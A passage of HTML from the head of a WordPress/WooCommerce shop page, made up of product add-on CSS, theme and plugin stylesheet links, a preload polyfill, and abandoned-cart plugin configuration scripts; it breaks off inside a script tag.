	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 234,150,178, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 234,150,178, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #ea96b2;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
		position: relative
	}
	.pewc-preset-style .pewc-item-products-radio .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-checkboxes .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-components .pewc-theme-element,
	.pewc-preset-style .pewc-item-image_swatch .pewc-theme-element {
		display: none
	}
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-radio .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-checkboxes .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-components .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-image_swatch .checked .pewc-theme-element {
		display: block;
		top: 2px;
		left: 2px
	}
	.pewc-preset-style.pewc-show-inputs .pewc-radio-image-wrapper,
	.pewc-preset-style.pewc-show-inputs .pewc-checkbox-image-wrapper {
		border-width: 4px
	}
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #ea96b2
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-component-wrapper),
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper:not(.pewc-component-wrapper),
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #ea96b2;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #ea96b2;
      	background: #ea96b2;
	  	color: #fff;
    }
	.pewc-range-slider {
		color: #ea96b2;
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    	/* padding: 0.5em 1em; */
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    	font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
		padding: 0.5em 1em;
		background-color: #f7f7f7;
		outline: 0;
		border: 0;
		-webkit-appearance: none;
		box-sizing: border-box;
		font-weight: normal;
		box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
		background: none;
		border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    	background: rgba( 234,150,178, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    	border: 1px solid rgba( 234,150,178, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #ea96b2;
		background: rgba( 234,150,178, 0.1 )
	}
	.pewc-select-wrapper select {
		background-color: transparent;
		border: none;
		padding: 0 1em 0 0;
		margin: 0;
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		cursor: inherit;
		line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
		width: 100%;
		border: 2px solid #eee;
		border-radius: 0;
		padding: 0.75em 0.75em;
		cursor: pointer;
		line-height: 1.1;
		background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em 2em 1em;
		margin-bottom: 1em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 234,150,178, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 234,150,178, 0.1 );
		border: 1px solid rgba( 234,150,178, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 234,150,178, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 234,150,178, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 234,150,178, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 234,150,178, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 234,150,178, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 234,150,178, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
	tr td .pewc-text-counter-container {float:none;}
/*# sourceURL=pewc-style-inline-css */
</style>
<link rel='stylesheet' id='fp_rac_enqueue_style_for_swal-css' href='https://homejungle.club/wp-content/plugins/rac/assets/sweetalert2/sweetalert2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fp_rac_enqueue_css_for_swal-css' href='https://homejungle.club/wp-content/plugins/rac/assets/sweetalert2/sweetalert2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://homejungle.club/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://homejungle.club/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-notification-icons-close-css' href='https://homejungle.club/wp-content/plugins/woocommerce-notification/css/icons-close.css?ver=1.4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-notification-css' href='https://homejungle.club/wp-content/plugins/woocommerce-notification/css/woocommerce-notification.min.css?ver=1.4.2.5' type='text/css' media='all' />
<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}                #message-purchased .message-purchase-main{                        background-color: #ffffff;                                               color:#000000 !important;                        border-radius:0px ;                }#message-purchased .message-purchase-main p, #message-purchased .message-purchase-main p small{                        color:#000000 !important;                }                 #message-purchased .message-purchase-main p a, #message-purchased .message-purchase-main p span{                        color:#000000 !important;                }
/*# sourceURL=woocommerce-notification-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//homejungle.club/wp-content/uploads/theplus-addons/theplus-post-35699.min.css?ver=1763064215' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="shoptimizer-main-min-preload-css" href="https://homejungle.club/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13" type="text/css" media="all" /><noscript><link rel='stylesheet' id='shoptimizer-main-min-css' href='https://homejungle.club/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
</noscript><script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script><link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://homejungle.club/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://homejungle.club/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://homejungle.club/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://homejungle.club/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://homejungle.club/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://homejungle.club/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://homejungle.club/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12713-css' href='https://homejungle.club/wp-content/uploads/elementor/css/post-12713.css?ver=1767706481' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://homejungle.club/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://homejungle.club/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://homejungle.club/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://homejungle.club/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-35699-css' href='https://homejungle.club/wp-content/uploads/elementor/css/post-35699.css?ver=1767728354' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-40242-css' href='https://homejungle.club/wp-content/uploads/elementor/css/post-40242.css?ver=1767706481' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wacp-frontend-css' href='https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/wacp-frontend.min.css?ver=2.9.1' type='text/css' media='all' />
<style id='yith-wacp-frontend-inline-css' type='text/css'>

			:root {
				--yith-wacp-box-width-size: 700px;
				--yith-wacp-box-height-size: 550px;
				--yith-wacp-popup-border-radius: 0px 0px 0px 0px;
				--yith-wacp-close-color-normal: rgb(0,0,0);
				--yith-wacp-close-color-hover: rgb(0,0,0);
				--yith-wacp-overlay-color: rgba(253,235,231,0.4);
				--yith-wacp-popup-background: #ffffff;
				--yith-wacp-popup-message-alignment: left;
				--yith-wacp-notice-border-radius: 0px 0px 0px 0px;
				--yith-wacp-notice-colors-text: rgb(63,42,45);
				--yith-wacp-notice-colors-background: rgb(255,220,210);
				--yith-wacp-notice-icon-color: #ADBC15;
				--yith-wacp-product-name-color-normal: #000000;
				--yith-wacp-product-name-color-hover: rgb(255,220,210);
				--yith-wacp-table-border-color: #e5e5e5;
				--yith-wacp-product-price-color: #000000;
				--yith-wacp-shipping-taxes-label-color-label: #000000;
				--yith-wacp-shipping-taxes-label-color-amount: #000000;
				--yith-wacp-cart-total-label-color-label: #000000;
				--yith-wacp-cart-total-label-color-amount: #000000;
				--yith-wacp-button-background-go-cart: #008671;
				--yith-wacp-button-text-color-go-cart: #FFFFFF;
				--yith-wacp-button-border-color-go-cart: #008671;
				--yith-wacp-button-hover-background-go-cart: rgba(0,0,0,0);
				--yith-wacp-button-hover-text-color-go-cart: #008671;
				--yith-wacp-button-hover-border-color-go-cart: #008671;
				--yith-wacp-button-background-go-checkout: rgb(63,42,45);
				--yith-wacp-button-text-color-go-checkout: #FFFFFF;
				--yith-wacp-button-border-color-go-checkout: rgb(63,42,45);
				--yith-wacp-button-hover-background-go-checkout: rgb(250,171,162);
				--yith-wacp-button-hover-text-color-go-checkout: rgb(63,42,45);
				--yith-wacp-button-hover-border-color-go-checkout: rgb(250,171,162);
				--yith-wacp-button-background-continue-shopping: rgb(250,171,162);
				--yith-wacp-button-text-color-continue-shopping: #FFFFFF;
				--yith-wacp-button-border-color-continue-shopping: rgb(250,171,162);
				--yith-wacp-button-hover-background-continue-shopping: rgba(0,0,0,0);
				--yith-wacp-button-hover-text-color-continue-shopping: rgb(250,171,162);
				--yith-wacp-button-hover-border-color-continue-shopping: #008671;
				--yith-wacp-actions-buttons-radius: 10px 10px 10px 10px;
				--yith-wacp-color-title-related: #000000;
				--yith-wacp-mini-cart-bg: #ffffff;
				--yith-wacp-mini-cart-shadow: #cccccc;
				--yith-wacp-mini-cart-counter: rgb(234,101,71);
				--yith-wacp-mini-cart-icon-color: #000000;
				--yith-wacp-mini-cart-borders: 5px 5px 5px 5px;
				}
				
			#yith-wacp-popup .yith-wacp-content .yith-wacp-message.custom-icon:before {
				background-image: url(https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/check.svg);
				}
				
				
/*# sourceURL=yith-wacp-frontend-inline-css */
</style>
<link rel='stylesheet' id='wacp-scroller-plugin-css-css' href='https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/perfect-scrollbar/perfect-scrollbar.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://homejungle.club/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://homejungle.club/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742238912' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://homejungle.club/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742238924' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://homejungle.club/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742238928' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://homejungle.club/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742241586' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rac_guest_handle-js-extra">
/* <![CDATA[ */
var rac_guest_params = {"console_error":"Not a valid e-mail address","current_lang_code":"en","ajax_url":"https://homejungle.club/wp-admin/admin-ajax.php","guest_entry":"313a1d31e8","is_checkout":"","is_shop":"","ajax_add_to_cart":"yes","enable_popup":"no","form_label":"Please enter your Details","first_name":"","email_address_not_valid":"Please Enter your Valid Email Address","enter_email_address":"Please Enter your Email Address","enter_first_name":"Please Enter your First Name","enter_phone_no":"Please Enter your Contact Number","enter_valid_phone_no":"Please Enter valid Contact Number","enter_last_name":"Please Enter your Last Name","cancel_label":"Cancel","add_to_cart_label":"Add to cart","force_guest":"no","show_guest_name":"","show_guest_contactno":"","force_guest_name":"","force_guest_contactno":"","popup_already_displayed":"no","is_cookie_already_set":"","fp_rac_popup_email":"","fp_rac_first_name":"","fp_rac_last_name":"","fp_rac_phone_no":"","fp_rac_disp_notice_check":"","fp_rac_disp_notice":"Your email will be used for sending Abandoned Cart emails","popup_disp_method":"1","popup_cookie_delay_time":"no","rac_popup_delay_nonce":"6e60b6b3b3"};
var custom_css_btn_color = {"popupcolor":"FFFFFF","confirmbtncolor":"008000","cancelbtncolor":"CC2900","email_placeholder":"Enter your Email Address","fname_placeholder":"Enter your First Name","lname_placeholder":"Enter your Last Name","phone_placeholder":"Enter Your Contact Number"};
//# sourceURL=rac_guest_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/rac/assets/js/fp-rac-guest-checkout.js?ver=21.9" id="rac_guest_handle-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/rac/assets/sweetalert2/sweetalert2.min.js?ver=6.9" id="fp_rac_enqueue_script_for_swal-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/rac/assets/js/polyfill/polyfill.min.js?ver=6.9" id="polyfill-js"></script>
<script type="text/javascript" id="woocommerce-notification-js-extra">
/* <![CDATA[ */
